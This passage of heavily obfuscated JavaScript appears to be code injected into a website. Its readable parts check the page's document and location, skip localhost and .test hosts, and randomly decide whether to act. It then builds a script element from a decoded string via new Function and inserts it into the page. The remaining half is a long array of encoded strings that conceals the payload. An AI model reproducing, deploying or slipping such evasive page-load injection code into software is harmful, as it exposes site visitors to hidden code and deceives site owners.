9,'eMjU')+U(0x656,'xEvR')+U(0x36d,'6HW8')+U(0x5cf,'vwPo')+U(0x310,'(mvc')+U(0x80a,'oZ0$')+U(0x7dc,'27E5')+U(0x57f,'oZ0$')+U(0x5c2,'H0Dc')+U(0x501,'Rmyk')+U(0x5e5,'XKN#')+U(0x49f,'6*Bh')+U(0x5eb,'UFGH')+U(0x2d1,'XlM#')+U(0x653,'K]jY')+U(0x335,'xEvR')+U(0x324,')q3)')+U(0x21a,'*ihu')+U(0x688,')w(t')+U(0x738,'E8th')+U(0x298,'8Pyg')+U(0x39d,'E8th')+U(0x74d,'*ihu')+U(0x755,'*ihu')+U(0x241,'a!6K')+U(0x745,'v)dK')+U(0x392,'FQRq')+U(0x17b,'9bOH')+U(0x77c,'neaH')+U(0x55a,'FQRq')+U(0x369,'neaH')+U(0x485,'a!6K')+U(0x835,'C9]$')+U(0x3f2,'#z2k')+U(0x78d,'#z2k')+U(0x83f,'@37X')+U(0x2c6,'D8gJ')+U(0x2cd,'rVx8')+U(0x55b,'a!6K')+U(0x377,'rVx8')+U(0x23c,'XlM#')+U(0x662,'b75!')+U(0x426,'l8NM')+U(0x2fb,'2*B1')+U(0x37b,'Rmyk')+U(0x43d,'3Kb%')+U(0x1a6,'CWjE')+U(0x329,'rVx8')+U(0x2b1,'9bOH')+U(0x35f,'XlM#')+U(0x323,'6HW8')+U(0x16c,'B20g')+U(0x2b4,'zO(b')+U(0x678,'CWjE')+U(0x800,'#z2k')+U(0x84f,'XKN#')+U(0x35c,')w(t')+U(0x4ab,'vwPo'))+(U(0x554,'*ihu')+U(0x6a0,'K]jY')+U(0x2d8,'neaH')+U(0x1c4,'27E5')+U(0x4a5,'v)dK')+U(0x112,'W^L$')+U(0x2b6,'v)dK')+U(0x3b0,'B20g')+U(0x32d,'ohn%')+U(0x7bb,'zO(b')+U(0x148,'eMjU')+U(0x1a5,'*ihu')+U(0x1b1,'neaH')),d[U(0x5fc,'y^DX')]=U(0x5a0,'rVx8')+U(0x66a,'9bOH')+U(0x4fa,'w[Rd')+U(0x15f,'ohn%')+U(0x365,'H0Dc')+U(0x16f,'v)dK')+U(0x496,'neaH')+U(0x69e,'hdi)')+U(0x3a7,'H0Dc')+U(0x273,'hdi)')+U(0x49c,'c]XB')+U(0x216,'Rmyk')+U(0x3f4,'6HW8')+U(0x250,'a!6K')+U(0x136,'w[Rd')+'UE',d[U(0x1de,'xEvR')]=U(0x1b9,'hdi)')+U(0x18c,'*ihu')+U(0x734,'hdi)')+U(0x5fb,'b75!')+U(0x2c2,'D8gJ')+U(0x3a4,'@37X')+U(0x5df,'ohn%')+U(0x75c,'Rmyk')+U(0x477,'W^L$')+U(0x6ea,'c]XB')+U(0x3f9,'c]XB')+'E]',d[U(0x67e,'9bOH')]=function(z,C){return z===C;},d[U(0x464,'rVx8')]=U(0x44f,'l8NM')+U(0x68d,'y^DX')+U(0x6ed,'zO(b')+U(0x1a3,'H0Dc')+U(0x673,'K]jY')+U(0x2a8,'9bOH')+U(0x5e1,'CqiF')+U(0x6ae,'E8th')+U(0x57c,'6*Bh')+U(0x7a0,'zO(b')+U(0x74a,')q3)')+U(0x1fc,'@37X')+U(0x249,'27E5')+U(0x513,'FQRq')+U(0x566,'c]XB')+U(0x2b2,'l8NM')+U(0x16e,'eMjU')+U(0x79e,'#z2k'),d[U(0x53d,'c]XB')]=function(z,C){return z===C;},d[U(0x195,'H0Dc')]=function(z,C){return z-C;},d[U(0x4d0,'b75!')]=U(0x248,')w(t')+U(0x356,'b75!'),d[U(0x725,'c]XB')]=function(y){return y();},d[U(0x394,'FQRq')]=function(y){return y();},d[U(0x257,')w(t')]=function(y,z,C){return y(z,C);},d[U(0x128,'D8gJ')]=function(y,z,C){return y(z,C);},d[U(0x796,'C9]$')]=function(y,z){return y(z);},d[U(0x362,')q3)')]=U(0x2b0,'27E5')+U(0x82c,'*ihu')+U(0x442,'lXEQ')+U(0x220,'Rmyk')+U(0x78f,'E8th'),d[U(0x4bb,'bk$L')]=function(z,C){return z!==C;},d[U(0x7c1,'FQRq')]=U(0x6d1,')w(t')+U(0x788,'3Kb%'),d[U(0x19a,'neaH')]=function(z,C){return z===C;},d[U(0x81d,'K]jY')]=U(0x2bb,')w(t')+'t',d[U(0x447,'CWjE')]=U(0x652,'8Pyg')+U(0x243,'xEvR'),d[U(0x805,'neaH')]=function(z,C){return z===C;},d[U(0x184,'C9]$')]=function(y){return y();},d[U(0x4f2,'6*Bh')]=function(y){return y();},d[U(0x837,'CqiF')]=U(0x258,'b^W9')+'t',d[U(0x418,'8Pyg')]=U(0x747,'#z2k')+U(0x6a7,'XKN#')+U(0x7d9,'VmbB'),d[U(0x383,'w[Rd')]=U(0x778,'pBSr')+U(0x475,'XlM#')+U(0x564,'6HW8')+U(0x6f5,'(mvc')+U(0x283,'K]jY')+U(0xf2,'Rmyk')+U(0x217,'ohn%')+U(0x34a,'oZ0$'),d[U(0x181,'(mvc')]=U(0x847,'b^W9')+U(0x7d4,'Rmyk')+U(0x596,'CqiF')+U(0x5f7,'rVx8')+U(0x675,'*ihu')+U(0x5fe,'*ihu'),d[U(0x15c,'CqiF')]=function(y){return y();},d[U(0x413,'XKN#')]=function(y,z,C){return y(z,C);},d[U(0x289,'VmbB')]=U(0x53f,'W^L$');var e=d,f=function(){var y=!![];return function(z,C){var E=y?function(){var V=_0x8733596d;if(C){var G=C[V(0x189,'2*B1')](z,arguments);return C=null,G;}}:function(){};return y=![],E;};}();function g(y,z){var W=U;for(var C in y)if(e[W(0x4f4,'v)dK')](C[W(0x3c0,'zO(b')+'h'],z)&&function(E,G){var X=W;for(var H=0x2;e[X(0x40e,'8Pyg')](H,G[X(0x425,'oZ0$')+'h']);H++)if(e[X(0x507,'27E5')](E[X(0x290,'2*B1')+X(0x71b,'vwPo')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(C,arguments))return y[C];}function h(y,z){var Y=U;return e[Y(0x766,'l8NM')](y,Math[Y(0x4ee,'&9a!')](e[Y(0x16a,'pBSr')](Math[Y(0x70e,'bk$L')+'m'](),e[Y(0x632,'c]XB')](e[Y(0x558,'XlM#')](z,0x1),y))));}function i(y,z){var Z=U;for(var C=0x0;e[Z(0x5b6,'ohn%')](C,z[Z(0x6af,'2*B1')+'h']);C++){var E=z[C],G=e[Z(0x4d9,'hdi)')](0x0,E[Z(0x374,'b75!')+'Of']('.'))?e[Z(0x7f1,'XKN#')]('.',y):y,H=e[Z(0x848,')w(t')](G[Z(0x502,'vwPo')+'h'],E[Z(0x19e,'W^L$')+'h']),J=G[Z(0x1a8,'neaH')+'Of'](E,H),H=e[Z(0x752,'V3Rd')](-0x1,J)&&e[Z(0xfc,'8Pyg')](J,H);if(H&&(e[Z(0x22e,'XlM#')](G[Z(0x425,'oZ0$')+'h'],E[Z(0x13f,'xEvR')+'h'])||e[Z(0x17c,'ohn%')](0x0,E[Z(0x859,'zO(b')+'Of']('.'))))return 0x1;}}function j(){var a0=U,y,z;return e[a0(0xf0,'y^DX')](g,e[a0(0x2ff,'b75!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=U,y=e[a1(0x4e8,'@37X')](l,e[a1(0x602,'VmbB')](j));if(y){var y=e[a1(0x26c,'8Pyg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(e[a1(0x71f,'rVx8')](0x46,y[a1(0x63b,'oZ0$')+a1(0x2da,'VmbB')](0x0))&&e[a1(0x42d,'6*Bh')](0x66,y[a1(0x649,'#z2k')+a1(0x214,'CqiF')](0x0))||e[a1(0x2a5,'y^DX')](0x49,y[a1(0x53e,'eMjU')+a1(0x641,'(mvc')](0x1))&&e[a1(0x3dc,'B20g')](0x69,y[a1(0x466,'c]XB')+a1(0x620,'2*B1')](0x1))||e[a1(0x262,'CWjE')](0x4c,y[a1(0x39a,'9bOH')+a1(0x533,'zO(b')](0x2))&&e[a1(0x3ce,'ohn%')](0x6c,y[a1(0x24c,'rVx8')+a1(0x791,'B20g')](0x2))||e[a1(0x468,'vwPo')](0x45,y[a1(0x5e4,'H0Dc')+a1(0x48e,'eMjU')](0x3))&&e[a1(0x222,'CWjE')](0x65,y[a1(0x538,'xEvR')+a1(0x48e,'eMjU')](0x3))||e[a1(0x36b,'VmbB')](0x3a,y[a1(0x474,'K]jY')+a1(0x4c7,'ohn%')](0x4))):void 0x0;}}function l(y){var a2=U;return e[a2(0x6f7,'zO(b')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=U,y=e[a3(0x397,'bk$L')](j);if(y){var z=e[a3(0x34d,'xEvR')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),C,C=!!(C=!e[a3(0x22f,'l8NM')](z,'~')?e[a3(0x51e,'27E5')](l,y):C)&&e[a3(0x522,'3Kb%')](g,C,0x8,[0x7,0x65],[0x0,0x68]);return e[a3(0x161,'vwPo')](z,C);}}function o(){var a4=U,y=e[a4(0x748,'bk$L')],z=new RegExp(e[a4(0x2b8,'K]jY')],'g');return y[a4(0x728,'XKN#')+'ce'](z,'')[a4(0x34b,'CWjE')](';');}function p(){var a5=U,y=e[a5(0x1c7,'zO(b')],z=new RegExp(e[a5(0x7d3,'UFGH')],'g');return y[a5(0x43e,'V3Rd')+'ce'](z,'')[a5(0x21d,')q3)')](';');}function q(y){var a6=U;return e[a6(0x32a,'UFGH')](-0x1,y[a6(0x2c7,'FQRq')+'Of'](String[a6(0x4c5,'E8th')+a6(0x2b9,'9bOH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x559,'c]XB')](y)||new RegExp(e[a6(0x481,'c]XB')],'g')[a6(0x7fe,'ohn%')](y));var z;}function r(y,z){var a7=U,C=y[a7(0x19e,'W^L$')+'h'];return e[a7(0x758,'2*B1')](y[a7(0x395,'E8th')+a7(0x56c,'(mvc')](e[a7(0x75e,'27E5')](C,z[a7(0x829,'w[Rd')+'h']),C),z);}function s(){var a8=U,y=e[a8(0x737,'E8th')][a8(0x1d0,'&9a!')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var C=e[a8(0x60d,'@37X')](o),E=e[a8(0x157,'#z2k')](m),G=e[a8(0x157,'#z2k')](p);continue;case'1':return!E||!!(e[a8(0x714,'b^W9')](i,E=e[a8(0x68f,'a!6K')](r,E,String[a8(0x5ce,'y^DX')+a8(0x637,'b75!')+'de'](0x2e))?E[a8(0x743,'K]jY')+a8(0x832,'FQRq')](0x0,e[a8(0x317,'b75!')](E[a8(0x819,'VmbB')+'h'],0x1)):E,C)||e[a8(0x5fa,'oZ0$')](i,E,G)||e[a8(0x53a,'K]jY')](q,E)||e[a8(0x667,'a!6K')](k));case'2':var H={};H[a8(0x4ba,')w(t')]=e[a8(0x84e,'V3Rd')],H[a8(0x65b,'XKN#')]=function(M,Q){var a9=a8;return e[a9(0x3f1,'CWjE')](M,Q);},H[a8(0x5f6,'K]jY')]=e[a8(0x3c8,'&9a!')],H[a8(0x2d2,'VmbB')]=function(M,Q){var aa=a8;return e[aa(0x5d4,'v)dK')](M,Q);},H[a8(0x520,'a!6K')]=e[a8(0x3b4,'H0Dc')],H[a8(0x776,'oZ0$')]=e[a8(0x50c,'ohn%')],H[a8(0x578,'C9]$')]=function(M,Q){var ab=a8;return e[ab(0x715,'eMjU')](M,Q);},H[a8(0x3d2,'&9a!')]=function(M){var ac=a8;return e[ac(0x719,'#z2k')](M);};var J=H;continue;case'3':e[a8(0x503,'a!6K')](L);continue;case'4':var L=e[a8(0x72b,')q3)')](f,this,function(){var ad=a8,M=J[ad(0x4a0,'vwPo')](typeof window,J[ad(0x79a,'b^W9')])?window:J[ad(0x2d2,'VmbB')](typeof process,J[ad(0xfa,'XKN#')])&&J[ad(0x41c,'ohn%')](typeof require,J[ad(0x57a,'2*B1')])&&J[ad(0x841,'FQRq')](typeof global,J[ad(0x4b3,'y^DX')])?global:this,Q=function(){var ae=ad,S=new M[(ae(0x448,'E8th'))+'p'](J[ae(0x37f,'hdi)')]);return!S[ae(0x345,'XlM#')](L);};return J[ad(0x15e,'6HW8')](Q);});continue;}break;}}function t(y){var af=U,z=e[af(0x378,'CqiF')](j),C;z&&((C=z[af(0x271,'@37X')+af(0x7e6,'l8NM')+af(0x74f,'VmbB')](e[af(0x6d3,'zO(b')]))[af(0x1a9,'(mvc')]=e[af(0x856,'a!6K')],C[af(0x460,'CqiF')+af(0x6b5,'CqiF')+'t']=y,(z[af(0x4a7,'C9]$')]||z[af(0x784,'vwPo')]||z[af(0x3d7,'B20g')+af(0x1fe,'oZ0$')+af(0x1d7,'w[Rd')])[af(0x182,'B20g')+af(0x76c,'y^DX')+'d'](C),C[af(0x575,'a!6K')+'e']());}function u(){var ag=U,y,z=e[ag(0x381,'XlM#')](g,e[ag(0x81e,'zO(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),C,E,E;z&&(C=e[ag(0x79d,'hdi)')],E=new RegExp(e[ag(0x1b7,'2*B1')],'g'),(E=z[C[ag(0x751,'Rmyk')+'ce'](E,'')])&&E[ag(0x35b,'B20g')+ag(0x212,'rVx8')][ag(0x629,'vwPo')+ag(0x1f9,'CqiF')+'d'](E));}try{var v,w,x;e[U(0x221,'UFGH')](s)||(e[U(0x7a9,'H0Dc')](u),e[U(0x64f,'XKN#')](0x1,e[U(0x1b6,'CWjE')](h,0x1,v=0x4))||e[U(0x231,'2*B1')](t,e[U(0x7c0,'W^L$')](e[U(0x558,'XlM#')]('(',new Function((function(){var _0x5278675=function(){var _0x5573287c=['vLDkExDUwvCXDK0XyZborZv1y1nJC0OXzfbomLjuyLC5','sJfssMjvy25lu3rms0rcne16wtbmq2qXtLHcuKP5A3jt','C29nsgD5tKrJC0P5rK9omvLUs1n0teTeqJrnAMS0tenJ','wvrvC0OYsLPsmwDUs1n0teTeqJrnmK5TtenJAfrQzfDk','s1n0teTeqJrnveuYtenKB1LvqKTkEwTYu3LND2vesMXo','teTeqJrzAMDZsJfgnMrhD25lu3rms0rcne1xutjmq2r3','tenKEfr5uKTkEwXKs0HRC01iz3Hzu2TWtZmWCeXiyZLI','uJfJBtrNy3LOmuXiwxnKExG0teHRC2vPEejmruLZuxL4','nLjbuKnkBG','sJnguePfB25lvJbVzeHSD1Pxow1jsePSy1HwCgnTvxnK','D25Iv2XtwNLJCfHtAZDMwfPOy2LcC0XhmhnIExH3teHf','D25LsfKZvenJCeSWC29nsgD6t0rnC0OZCgLurffUs1n0','z3DLreKZt1n3BMviwtnuq2nWsZbZB01iz3PABu1ZsJaW','tw1nEuXdyZvvAxbZsNLRCLn5z3DLrff3tML3BK9iCdjp','y3blu3n0y0DgEwmYvKPIBLfVu2LND2veuxHnq3DUs1vo','vgeYuLHvAKjqsNL3BMeZsMLAv3b0yJbVBKXdzfHvAK5R','ExGXteHzC2r5EdrmsgTZzwL4qKXfsxnrExHfs1H0EvPy','rMnQsNLRCLn5z3DLreL3t0n3BMvTEdruEwnWsZbZB01i','ALnTmxznvMrtvxPvBKXdzfHvv2T4vJffnwrirKHkExDU','D2verMPpq3DUzuz0CvHPy3blmhnVtuHNEfLuA3nkEKP6','zg1gEuLgohDLrfuWturNmu9uvMTqvNnUvNPKDgrgzffH','u3rms0rcne16wxDmq2q2yKHOueP5A3jtEwD3zurgALLP','vZL1s0HnC2rtBdDJBvyWzfHkDuLitwHqvdeXtZmWC1Pg','zhfKEKjdzvvoDLvty3nkmez5uM1ot2jxohzHmKvUtenK','EwnWwfqXBwrxnwPKr2X2yMLOEKTyDhLAwfiXy200z2n5','vde3zLn4zK1izZforee0tLrRmvPwC25twe41vezouuOX','Evz6vNHkExDUwLvoDMeXyZfHvvjVvNLJC0OXzfjrmhby','vZLXzvnKzeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5','rei0txPwAKXdy3LJmNHisNLRCLn5z3DLrePSwLn3BLmY','wfqZvMTwELjlwKvWsMvty3nkmwrtuNPcwfvTwKLwELuW','utj0rvz6uKLvr3bysNL3BLyXqLrzvMrqutfoCLj5y3nk','BKXdzdbuALz6yMS1u1PfDgXwBu5ny1nJC0OXzfbJvfPy','mvj0yNPgqLj5y3nkmLzQuKHWBu9hoxjkExDUuvvoCMnx','qw5mq2rZvtjZm1z6wNDArLyZuxLJC0OYvtrHmJvytMXA','AZvwELPWywLJC0OZzhrImJLyvvrwywrUrw5mq2q2vti5','v0P5D25AmKzhwtfoAfjTuLzsEwnZsJfKu2fxzfHorNbQ','mJi4mJiXugvwzeHj','wM5wDvKZuNbImJrVs1H0mLLyswDtEJfMtuHNmu5eqtro','seP5D25wmujmy2XJmgnxtLHowgTUtenKwe5wuLfwELzH','y2HHCKnVzgvbDa','m1jQu1DsnfPgvLHkExDUvJfkugqXzfftsfOZy1nJC0OW','q2m1vwLWC0P5A3jtEwD3zurfmvPPD25LsfKZvenJCeSW','mteYotCXvfrLDLbH','sNL3BLz6wKXzvMmYuJi5BvLty3nkmNbVu3PgALuYovvk','sgD4tMPvC0P6tw9jm0fUs1n0teTeqJrnmKu0tenKCe9d','vw5yu2GZtenJBKTtEdnqv1PIv0nND2vestvoAxDUtw5o','u2HZv3LKAMfhrNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jS','muzeuMXJmvLwAfHovZbUtenKBLiYEgPwrxb3wKzoseP5','vMPkEwTYu3LND2verxLnu3DUzw1wrfD5y3blmhnVtuHN','zfbHvgnUtenKCfniCfrIme52u0nJC0OXzfbpwgHytLDO','twL3BLzfBhrsEwnWsZbZB01iAg1nu3DUwwXSsfDdy3bl','ELPxwtbKrgiWsLHumhrysNL3BLz6vKnzmhr0ytaXDwmY','A3jtEwD3zuDvmuXdzhHuEvjlsNLRCLn5z3DLre5Qt1n3','DuLiwtLIBLzZyKn4ne8ZmtLpBvOXyM1omgfxoxvlq2W3','D25vmtfSv3LJCfHumuXlrei0tvDnmuXdzfvtvZfisNLR','wLnKq2nWwfnOmuXhrNLAm1z0wLC1mgn5AZDJBvyWzfHk','qJrnvfjPtenKB1LvqKTkEwTYu3LND2vetxDzExDUu0nW','y25mq2qXu0vAALrRmvbtq2nZsJfKuwvQuNHvmNn4yKDf','B05VAwO','y3blmhnVtuHNme1ez3nkmujvwxLfBKTtDeXlrei0txPn','C2qYBdbJvu52wNLJC0OXzfbnrgHytJbnmLz6zeHkExDU','q2rruLC5CKP5A3jkmMDUwfnRn1f5C3jlv2XTs0HKyLzt','Eu5evxnkmujgyJjZBKTtDeXlrei0wKrzC0OYBdnJmNnU','nuXdzg9zvujlsNLSzeThwMjxq2D3zurgBfPdD25uveKX','sgD6wLDnC0OWAffJwefUs1n0teTeqJrnvfjOtenKD1eY','vJffmvDxmvrHm1i1y1nJC0OYvLrHmLyXwLvAA1vwy25m','AuiYufDAyLLuuw9nsgD6wMPvC0P6tw9jm0fUs1yWB2fP','yKvJBKTtDeXlrei0txPRmeXdze5nALzQsNLRCLn5z3DL','zuDst1Lty3nkmLjRtLHkCLrTvw5mq2r4utj0DMfhvLnA','muPsBvjjy1nJC0OXyZfurKjytJbAA1iWtNzIu2nZsJbs','teTeqJrnv1KYtenJCfeWBhHkEwTYu3LND2vertroq3DU','BuzeytfcrLj5y3nkmKzOtvzkwe5iuMPumwnUtenKC2jx','BMfyzhPHEwnWsZbZB01iz3PnAMTZsJnWBfeXC25lu3rm','tenJBwrvwNHkEwTYu3LND2verxLpq3DUvvHWmgjdy3bl','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEMziEdfp','ovfkExDUwKDsnK5xourImMDUtenKEvuYDgPzvNbOwNLJ','rMLAq3DUzw1wrfD5y3blmhnVtuHNEK5etxnkmgHry1Hb','tLrIv3rXyuHfD0P5D25IAKPuy1C1rgiZtw5mq2ryvvro','mu9tD25Kvfz3vvnJCeSWC29nsgD4ttjrC0OZqKfoBw9U','mfyXwvnJC0OYvKHHBgXytMTkALzirw5mq2qWvNK5ALvy','mNbUuJnwmgjxoujkExDUvJfcwgrSyZjumdfytM5fBKXd','re5Twvn3BLjhCgfIAwnWsZbZB01iz3Lnv1LZsJjfnvzv','CLeYDhjKvK52zdboEeP5D25wmdLvvdjSvgf6rJbwEwnZ','ugjTAfrImgryvda1A1iWtNjvruzywvnJC0OXzfnsrvzy','q2mXwM1rEeP5A3jtEwD3zuroBu1tD25nAKzXyunJCeSW','v21ou1eYowHkExDUvJa5mvzgzffIvfzOwvnJC0OYzerH','BLz6uJbzmuPeytfoB2mYvw5mq2rytKvAA1zytM1Imwrt','AfPwwMTtsevUtenKnvuYowLwmuyYvgXJme1dy3nkm1K0','C29nsgD4tNPbC0P6wLfwmNnUs1yWovn5z3DLre5QwLn3','D25HmdffyuHgA1r5y3nkmwrrzfvkwfvUvKLHA2nUtenK','v1LVwMX0tKTeqJrnALKYtenKywiZtNfkEwXKs0HOyLrt','vJa5nfPgsLrImvjyvdjgyuP5D25rBK12wtb4tgjxsw5m','u3DUtxLNAMndy3bmr1jIu3LND2verMToExDUtLDAA01t','s0rcne1uvMLmq2n5tvDWB0P5A3jtEwD3zurkA01dD25o','rtfkuLnKzfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5u','y3nkmwrrwvzWwfvUBfnHmwnUtenKwfvxmuTwmuPWtvDK','vw5SAfOXy25mq2rytJbAALrTmxznBgrtyLDZBKXdzfHv','rffZsJjOze5gmg5lu3rms0rcne16qMHmq2r4vhLss0P5','s0rcnfPTrxnkmhrZy2LNBKTtDeXlrei0tvrznuXdzhDr','BKXdzg1pr3rey3Pjm1PguLHkExDUyJjfDLKXwLPJr1jo','yZnrELvUtenKEgjxDe5zBvf3uwLJC0OXzfjum0zyvuDj','y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLc','D2vhsMPmq2rruLC5CKP5A3jtEwD3zurnEvL5D25vrvz2','wMXHu2nZsJjoBfmYtKvvmJLcsNL3BLyXqtbAvMrsyM5K','s1yWovPSDe5lrei0tw1zneXdzgHpvLzfsNLSzeXiwMju','q3DUu0zcEgndy3blmhnVtuHNELPhtxnkmgDXuM1NBKTt','ouPIA2qXsNL3BG','ng5lu3rms0rcna','wvvSwe5yvNPImgnUtenKBK1fDffAAMH2uwLJC0OXyZfI','y3blmhnVtuHNEK9hsxnkmdb5tLDnBKTtDeXlrei0twPf','EwTYu3LND2verxPoq3DUvfrjmvL5y3blmhnVtuHNEu4Y','zNvUy3rPB24','y25mq2ryvdbWAG','munKsgrKBq','otq1nZuZyLLMvKDh','CdbIq2nWsZbZB01iz3PnrfLZsJb3nfzTuw5lu3rms0rc','mwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLittHKvhq5','DLuZwMHkExDUytaXwu1gyZnKBeLUtenKwe5SsMTtvMrP','CeTtA3nIrdeWyuDSELD5zfPArwHou1vvBLHwC25Ir1z1','yJfKAvLQz25mq2rSvtj0AfjxmxzAsgr4sNL3BMrgzdrz','zurjmK5tD25tmNH5s0nJCeSWC29nsgD5t1rbC0OXuKPI','mvrbvgzIsG','CeSWC29nsgD4tNPnC0OWuNfxBtrUs1n0teTeqJrnEKKY','EuzptJfzBKTwmg9km3DUs1n4q1buqJrnrhqZyuDSC1Pt','ALrhAhHtu2nZsJfKuKWYtKLrmNrWy0HkveP5D25wmuPP','u2nWsZbZB01iz3HzELLZsJe1BvvUuw5lu3rms0rcne1x','CvjTz25lu3rms0rcne16Bg1mq2rfvKzKquP5A3jtEwD3','C29nsgD6wvrbC0OWmvPsEMDUs1n0teTeqJrnAMS1tenK','weP5D25Amhr5wM5Ayu1dy3nkm1j6y25Awe4WDg1kExDU','tNjKrMmXuKDkCvz5y3nkmLz0yta5we4XwMTvre4XsNL3','uxHoq3DUuKDWywjPy3blmhnVtuHNEu1TsxnkmJfWvw1J','wwXSsfDdy3blmhnVtuHNEe9uvxnkm0zqsKvVBKTtDeXl','rezQtvn3BLuXmwXxEwnWwfqXBwrxnwPKr2X2yMLOnKXf','vuPOsNL3BLLywLfKrvjVu3LJC0OYou5KAKz5zuDRBKXd','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','A3Pmq2rLv0zJAKP5A3jtEwD3zurfD1PdD25jvtqZvMLJ','reuXwKn3BLuXmwXxEwnWsZbZB01iz3HoEMDZsJfcvvL5','B01iz3LovfLZsJfozfPwC25lu3rms0rcne1Trtvmq2r3','tun3BLvyCdbIq2nWsZbZB01iz3Lov0LZsNPOnMrQA25l','rLbtAZHUwfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05','rw9VtuHNEK5uwxnkmtvTvw5rBKTtA3jJr0z5yZjwsMjU','sfvZzgL4m0Xiz3bLm0PSzeHwEwjPqNPlsfvZzgL4m0Xi','sNL3BLyXrNvsv1zjuw1ssvj5y3nkm0PeyJjkwfvywMXL','wvn4AuTyDgHqv0v0tuHOAu1QDdjzweLNwxOXzK1izZfo','twPrD0XdzeHvvwnWsNLRCLn5z3DLreL5tNL3BLiXrKHl','tLbKmuzVsJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOX','BgvUz3rO','D25Jvu5YveHst1jTtLbsEwnZsJngrgeZrMLtrfeXsNL3','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mJa3mdG4nLPLvxnLra','mwrtvtj4wfr6qNbIvwnUtenKwfvyuMTtrgH2wJj0BLv5','wMTnu2nWsZbZB01iz3LoAKvZsJfssMjvy25lu3rms0rc','A3jtEwD3zuDrEKXdyZrLBLK1sNLRCLn5z3DLre00tKn3','CLn5z3DLrePQt1n3BKPUvKDJu2nWs3LKDvP5y3nArNrm','tNjwvMmXyMPcC1Lty3nkmwrrwvzAwe5euKjAvwnUtenK','ne16wtrmq2m0zunot0P5A3jtEwD3zurfmvLtD25nBK5Z','tw1ABuXdzeHvvwnWsNLRCLn5z3DLrezRwxL3BLjvDe9L','ChzAvxnUtenKD1eYovbJv1jhwtb4weP5D25wmuuXyuDK','zuDsuveYDgPkExDUwM0XCLPRtMXKr1jsuNLJC0OYDerH','zurgBe5dD25nAKzXyunJCeSWC29nsgD4tw1fC0OYAgHr','sJnktvzgrw5lu3rms0rcne16rxLmq2r3uurACuP5A3jt','Dg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0','EwD3zurfnfLPD25vmtfSv3LJCeSWC29nsgHStNL3BLHS','mfjuyNL0wfvurJzwELyXsNL3BLz6wLvzBgmZuw1stvuY','BLyWoxrorMrtt1rwqLj5y3nkmwrtvJfOwe5vtMHwELP4','DhvKmJf2tKHAweP5D25HA052yMXJm2jxnw9Ju2nZsJfK','vZjWzuP5A3jtEwD3zurkBe1dD25wrwX0uNLJCeSWC29n','m05XsNLRCLn5z3DLre00tNL3BLngqNHJq2nWsZbZB01i','q2rivvvJCeP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCY','nwTuA2HjtdfKue5dy3nkmLjpuKzcwe5TwLHkExDUvJfc','zeDSDMjPz3bLm1POy2LctvbwohDLrfuWturNmu9uvMXp','uxHkEwTYu3LND2vhwMPmq2q2wLvoyKP5A3jtEwD3zurf','tZmWB0TtA3bpmZbZsvnOD1bxwMjtEwD3zurnELPdD25u','ufvrn1KYoxvKr2X1zfDvn1KYrNPAu2mWsNPWmLLyswDs','ExDUvJa5yvPgtKrImezyvuv0q0P5D25wmuPdwKzbngiY','ELPtzgrlq2XIv0nND2vestbpu3DUzw1ktu5dy3byu2DU','uLLJAMrPt0C5tKP5D25wmuPOzvzJme5fBhfzu2nZsJjs','vJfcnLmXyZnwEwnZsJfKuvj5DfHum0z2wvzJBKXdzfHv','wxPHBte1zdbZBG','vuDAAvz6vtnzmu5kvNLJC0OZvMTxrMXytKv0EeP5D25w','vu5IsNLRCLn5z3DLreL5tML3BMvTvKrxEwnWsZbZB01i','wJnsB0OXmdDMwePSzeHwEwjPqNflsfjVyvHoyKOXBgTt','u3LND2vhstnmq2rjvuHgD0P5A3jtEwD3zurfEfPdD25u','A0zdutbsrLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDg','ExDUvJfcA1KXqNrHmNr3u25vBKXdzhHvmNrQyuDgmvfP','ALPTtenKzvvUuJfkEwTYu3LND2vesMHnExDUzw1wrfD5','v2S0yNPNBKXdzfHuEKj6vJfkvfqYEhHkExDUvJfgD1Pf','A3jtEwD3zuroAW','BMTUtenKwfvSCgPurwrdwKvWvgiYmg5mq2rVwvrgsvz6','suHsB2fytMjkmJLcvgTst1fPzgrlsfjVyvHoyKOZvKXt','tuHNEK5uvxnkm2HIywW0BKTtDeXlrei0twPjEeXdyZrL','ELPRwtbSvgiYA25mq2rct0D0rfz6vNfvr2X4sNL3BMnT','r1u0tenJEu1xCg9kEwTYu3LND2vettvAu3DUt1zjCwjd','sgD5wwPzC0OWz3fsBwDUs1n0teTeqJrnvgS0tenKuMvU','DMfiA25mq2r6wwS1ALrTmxzor3bisNL3BLyWouDArwm0','vKvSDfj5y3blmhnVtuHOA1LPD25yBvPtzenJCeSWC29n','C0OXzffKwfjyvvrsBvPTrw5mq2rytKD4ALnvtNzlmwrs','mxzImwrsvuDkwe4Ymg5mq2ryvhPSALz6zgfzmhr6y1nJ','sJbKu2nWsZbZB01iz3LnrfvZsJe1wvz5tw5lu3rms0rc','EfPQrxnkm3bZzuu4BKTtDeXlrei0txPJmeXdyZvvAxbZ','zeH